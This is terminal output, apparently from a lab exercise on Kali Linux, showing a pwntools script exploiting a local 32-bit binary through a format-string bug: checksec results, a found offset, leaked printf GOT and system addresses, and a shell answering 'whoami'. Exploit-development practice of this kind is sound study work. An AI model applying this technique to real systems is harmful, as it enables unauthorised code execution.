 ┌──(kali㉿kali)-[/mnt/hgfs/kali32/NetworkAandD]
└─$ python3 ./9.2.3-1.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './9.2.3-1.elf': pid 24218
[*] '/mnt/hgfs/kali32/NetworkAandD/9.2.3-1.elf'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Found format string offset: 4
[*] printf_got => 0x804b268
[*] printf_addr => 0xb7e12f10
[*] system_addr => 0xb7e03d00
[*] Switching to interactive mode
$ whoami
kali